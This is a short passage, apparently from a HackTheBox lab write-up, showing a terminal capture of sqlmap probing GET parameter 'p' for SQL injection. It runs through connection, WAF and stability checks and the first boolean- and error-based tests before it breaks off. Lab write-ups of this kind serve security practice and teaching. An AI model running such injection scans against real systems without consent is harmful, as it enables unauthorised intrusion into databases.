 └─$ sqlmap -r exam-seventeen-htb-p-param
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.12#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
sponsible for any misuse or damage caused by this program
[*] starting @ 09:20:56 /2022-12-17/
[09:20:56] [INFO] parsing HTTP request from 'exam-seventeen-htb-p-param'
[09:20:57] [INFO] testing connection to the target URL
[09:20:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:20:57] [INFO] testing if the target URL content is stable
[09:20:58] [INFO] target URL content is stable
[09:20:58] [INFO] testing if GET parameter 'p' is dynamic
[09:20:58] [INFO] GET parameter 'p' appears to be dynamic
[09:20:58] [WARNING] heuristic (basic) test shows that GET parameter 'p' might not be injectable
[09:20:59] [INFO] testing for SQL injection on GET parameter 'p'
[09:20:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:21:00] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:21:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'